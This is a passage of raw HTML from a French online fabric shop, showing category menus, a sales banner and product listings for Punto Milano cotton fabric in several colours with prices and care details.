  <a href="#" data-cate-id="183" data-cate-name="Modèle Enfant" class="cate-item cate-level-4" >----Modèle Enfant</a>
  <a href="#" data-cate-id="213" data-cate-name="Modèle déco/ accessoire" class="cate-item cate-level-4" >----Modèle déco/ accessoire</a>
  <a href="#" data-cate-id="218" data-cate-name="Cérémonie" class="cate-item cate-level-4" >----Cérémonie</a>
  <a href="#" data-cate-id="219" data-cate-name="Débutant fiche et catalogue" class="cate-item cate-level-4" >----Débutant fiche et catalogue</a>
  <a href="#" data-cate-id="66" data-cate-name="Aiguilles - Crochets" class="cate-item cate-level-3" >---Aiguilles - Crochets</a>
  <a href="#" data-cate-id="138" data-cate-name="Indispensable pour le tricot/ crochet" class="cate-item cate-level-3" >---Indispensable pour le tricot/ crochet</a>
  <a href="#" data-cate-id="169" data-cate-name="Les Chaussettes" class="cate-item cate-level-3" >---Les Chaussettes</a>
  <a href="#" data-cate-id="171" data-cate-name="Amigurimi / ricorumi / modèle chenille" class="cate-item cate-level-3" >---Amigurimi / ricorumi / modèle chenille</a>
  <a href="#" data-cate-id="104" data-cate-name="Maison Louise &amp; Alice" class="cate-item cate-level-2" >--Maison Louise &amp; Alice</a>
  <a href="#" data-cate-id="221" data-cate-name="Pull &amp; Gilet" class="cate-item cate-level-3" >---Pull &amp; Gilet</a>
  <a href="#" data-cate-id="226" data-cate-name="Gilet sans manche" class="cate-item cate-level-3" >---Gilet sans manche</a>
  <a href="#" data-cate-id="238" data-cate-name="T-shirt" class="cate-item cate-level-3" >---T-shirt</a>
  <a href="#" data-cate-id="246" data-cate-name="Pantalon" class="cate-item cate-level-3" >---Pantalon</a>
  <a href="#" data-cate-id="240" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="239" data-cate-name="Débardeur" class="cate-item cate-level-3" >---Débardeur</a>
  <a href="#" data-cate-id="227" data-cate-name="Accessoire" class="cate-item cate-level-3" >---Accessoire</a>
  <a href="#" data-cate-id="229" data-cate-name="Chaussette" class="cate-item cate-level-3" >---Chaussette</a>
  <a href="#" data-cate-id="223" data-cate-name="Bijoux" class="cate-item cate-level-3" >---Bijoux</a>
  <a href="#" data-cate-id="247" data-cate-name="Col Céleste" class="cate-item cate-level-3" >---Col Céleste</a>
  <a href="#" data-cate-id="236" data-cate-name="Chouchou" class="cate-item cate-level-3" >---Chouchou</a>
  <a href="#" data-cate-id="249" data-cate-name="Chouchou en laine" class="cate-item cate-level-3" >---Chouchou en laine</a>
  <a href="#" data-cate-id="222" data-cate-name="Bonnet/Cagoule" class="cate-item cate-level-3" >---Bonnet/Cagoule</a>
  <a href="#" data-cate-id="233" data-cate-name="Sous-vêtement" class="cate-item cate-level-3" >---Sous-vêtement</a>
  <a href="#" data-cate-id="220" data-cate-name="Etiquette Couture" class="cate-item cate-level-3" >---Etiquette Couture</a>
  <a href="#" data-cate-id="225" data-cate-name="Recette Crochet" class="cate-item cate-level-3" >---Recette Crochet</a>
  <a href="#" data-cate-id="224" data-cate-name="Recette Tricot" class="cate-item cate-level-3" >---Recette Tricot</a>
  <a href="#" data-cate-id="230" data-cate-name="Patron de Couture" class="cate-item cate-level-3" >---Patron de Couture</a>
  <a href="#" data-cate-id="250" data-cate-name="Echarpe/ tour de cou/ Foulard" class="cate-item cate-level-3" >---Echarpe/ tour de cou/ Foulard</a>
  <a href="#" data-cate-id="251" data-cate-name="robe" class="cate-item cate-level-3" >---robe</a>
  <a href="#" data-cate-id="252" data-cate-name="Chemisier" class="cate-item cate-level-3" >---Chemisier</a>
  <a href="#" data-cate-id="253" data-cate-name="Jupe" class="cate-item cate-level-3" >---Jupe</a>
  <a href="#" data-cate-id="254" data-cate-name="Veste" class="cate-item cate-level-3" >---Veste</a>
  <a href="#" data-cate-id="139" data-cate-name="Collection Printemps/été 26" class="cate-item cate-level-2" >--Collection Printemps/été 26</a>
  <a href="#" data-cate-id="234" data-cate-name="Lampe Led" class="cate-item cate-level-2" >--Lampe Led</a>
  <a href="#" data-cate-id="235" data-cate-name="Entretien du linge" class="cate-item cate-level-2" >--Entretien du linge</a>
  <a href="#" data-cate-id="59" data-cate-name="Entretien du linge" class="cate-item cate-level-3" >---Entretien du linge</a>
  <a href="#" data-cate-id="241" data-cate-name="Collection Automne~Hiver 25" class="cate-item cate-level-2" >--Collection Automne~Hiver 25</a>
  <a href="#" data-cate-id="242" data-cate-name="L&#039;Essence" class="cate-item cate-level-2" >--L&#039;Essence</a>
  <a href="#" data-cate-id="243" data-cate-name="Collection murale" class="cate-item cate-level-3" >---Collection murale</a>
  <a href="#" data-cate-id="237" data-cate-name="Les recettes Gourmandes" class="cate-item cate-level-3" >---Les recettes Gourmandes</a>
  <a href="#" data-cate-id="245" data-cate-name="Brume et objets déco" class="cate-item cate-level-3" >---Brume et objets déco</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="ti-user"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    			      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Se connecter</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Connectez-vous à votre compte client"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	    
      	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.salondede.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-bag"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><h1 style="text-align: center;"></h1><h1 style="text-align: center;"><span style="color: #e52424;"><strong>Soldes</strong></span></h1><h2 style="text-align: center;">Du 7 janvier au 3 février 2026</h2><h2 style="text-align: center;"><span style="color: #000000;"><span style="color: #c13737;"><strong>Livraison Offerte dès 55€ d'achat!</strong></span><br /></span></h2><p style="text-align: center;"><span style="color: #000000;"><strong>Les pdf sont à télécharger dans votre espace client une fois l'achat réalisé :)</strong></span></p><h3 style="text-align: center;"><span style="color: #000000;"><strong>Paiement en 3x/4x fois sans frais.</strong></span></h3><h4 style="text-align: center;"></h4><h3 style="text-align: center;"></h3></div>
    	</div>
    </div>            </div>
    
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol  >
    
              
          <li   >
            <a  href="https://www.salondede.com/">
              <span >Accueil</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/10-tissus">
              <span >Tissus</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li   >
            <a  href="https://www.salondede.com/193-punto-milano">
              <span >Punto Milano</span>
            </a>
            <meta  content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.salondede.com/10-tissus">Tissus</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.salondede.com/47-double-gaze">Double gaze</a></li><li data-depth="0"><a href="https://www.salondede.com/20-eponge">Eponge</a></li><li data-depth="0"><a href="https://www.salondede.com/50-eponge-de-bambou">Eponge de bambou</a></li><li data-depth="0"><a href="https://www.salondede.com/51-coton-uni">Coton uni</a></li><li data-depth="0"><a href="https://www.salondede.com/52-coton-fantaisie">Coton fantaisie</a></li><li data-depth="0"><a href="https://www.salondede.com/53-viscose">Viscose</a></li><li data-depth="0"><a href="https://www.salondede.com/69-polaire">Polaire</a></li><li data-depth="0"><a href="https://www.salondede.com/85-tissus-ameublement">Tissus ameublement</a></li><li data-depth="0"><a href="https://www.salondede.com/90-jeans">Jeans</a></li><li data-depth="0"><a href="https://www.salondede.com/102-voile-de-coton-">Voile de coton</a></li><li data-depth="0"><a href="https://www.salondede.com/105-sweat">Sweat</a></li><li data-depth="0"><a href="https://www.salondede.com/106-jersey">jersey</a></li><li data-depth="0"><a href="https://www.salondede.com/121-velours">Velours</a></li><li data-depth="0"><a href="https://www.salondede.com/122-carreaux-pied-de-poule">Carreaux, Pied de poule</a></li><li data-depth="0"><a href="https://www.salondede.com/123-lainage-esprit-haute-couture-fausse-fourrure">Lainage , Esprit Haute couture, Fausse fourrure</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar123"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar123">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/205-esprit-haute-couture">Esprit Haute couture</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/206-fausse-fourrure">Fausse fourrure</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/207-lainage-manteau">Lainage Manteau</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/136-broderie-et-dentelle-coton">Broderie et dentelle coton</a></li><li data-depth="0"><a href="https://www.salondede.com/166-matelassee">Matelassée</a></li><li data-depth="0"><a href="https://www.salondede.com/172-nappe-au-metre">Nappe au mètre</a></li><li data-depth="0"><a href="https://www.salondede.com/173-doublure">Doublure</a></li><li data-depth="0"><a href="https://www.salondede.com/174-thermocollant">Thermocollant</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar174"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar174">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/175-thermocollant-maille-g770-vliesline">thermocollant maille G770 vliesline</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/176-thermocollant-chaine-et-trame-g710-vliesline">thermocollant chaine et trame G710 vliesline</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.salondede.com/177-thermocollant-non-tisse">Thermocollant non tissé</a></li></ul></div></li><li data-depth="0"><a href="https://www.salondede.com/185-sherpa">Sherpa</a></li><li data-depth="0"><a href="https://www.salondede.com/190-sequins">Sequins</a></li><li data-depth="0"><a href="https://www.salondede.com/192-impermeable-aqua-protect">Imperméable Aqua protect</a></li><li data-depth="0"><a href="https://www.salondede.com/193-punto-milano">Punto Milano</a></li><li data-depth="0"><a href="https://www.salondede.com/204-satin">Satin</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Punto Milano</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 16 des produits.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.salondede.com/193-punto-milano?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/193-punto-milano?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/193-punto-milano?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/193-punto-milano?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.salondede.com/193-punto-milano?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-12 de 16 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2408" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/2408-coton-punta-milano-ecru-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12093-home_default/coton-punta-milano-ecru.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12093-large_default/coton-punta-milano-ecru.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2408"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/2408-coton-punta-milano-ecru-3008725620425.html">Coton punta Milano ecru</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2680" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/2680-coton-punta-milano-camel-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/12922-home_default/coton-punta-milano-camel.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/12922-large_default/coton-punta-milano-camel.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2680"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/2680-coton-punta-milano-camel-3008725620425.html">Coton punta Milano Camel</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm       
 30° délicat, position 1 fer, pas de sèche linge, pressing </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3497" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/3497--coton-punta-milano-mochacino-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15607-home_default/-coton-punta-milano-mochacino.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15607-large_default/-coton-punta-milano-mochacino.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3497"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/3497--coton-punta-milano-mochacino-3008725620425.html">Coton punta Milano Mochacino</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1941" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/1941-coton-punta-milano-tabac-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/10623-home_default/coton-punta-milano-tabac.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/10623-large_default/coton-punta-milano-tabac.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1941"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/1941-coton-punta-milano-tabac-3008725620425.html">Coton punta Milano Tabac</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm       
 30° délicat, position 1 fer, pas de sèche linge, pressing </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3496" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/3496--coton-punta-milano-dark-grey-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15606-home_default/-coton-punta-milano-dark-grey.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15606-large_default/-coton-punta-milano-dark-grey.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3496"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-40%</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/3496--coton-punta-milano-dark-grey-3008725620425.html">Coton punta Milano dark  grey</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">18,00 €</span>
                  <span class="discount-percentage">-40%</span>
              
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="10.800072">10,80 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1942" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/1942-coton-punta-milano-aqua-3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/13274-home_default/coton-punta-milano-aqua.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/13274-large_default/coton-punta-milano-aqua.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1942"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" ><a href="https://www.salondede.com/coton-uni/1942-coton-punta-milano-aqua-3008725620425.html">Coton punta Milano aqua</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      à partir de
      
      <span class="sr-only">Prix</span>
      <span class="price"   >
        <span  content="EUR"></span><span  content="18">18,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" > MATIERE : 52% Coton 40%polyamide 8% spandex GRAMMAGE : 230g/m² DIMENSION : 140 cm     30° délicat, position 1 fer, pas de sèche linge, pressing 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3498" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.salondede.com/coton-uni/3498-coton-punta-milano--3008725620425.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.salondede.com/15608-home_default/coton-punta-milano-.jpg"
					alt = ""
					data-full-size-image-url = "https://www.salondede.com/15608-large_default/coton-punta-milano-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3498"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
